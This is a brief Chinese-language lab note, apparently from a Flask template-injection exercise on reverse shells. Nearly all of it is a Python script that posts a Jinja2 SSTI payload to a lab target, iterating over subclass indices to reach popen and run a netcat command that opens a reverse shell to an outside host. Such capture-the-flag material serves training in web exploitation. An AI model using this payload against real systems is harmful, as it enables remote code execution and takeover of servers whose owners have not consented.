 反弹shell
没有回显，
直接使用脚本批量执行希望执行的命令。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3" 目标主机地址
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("netcat 192.168.1.161 7777 -e /bin/bash").read()}}'}
response = requests.post(url,data=data)
except :
pass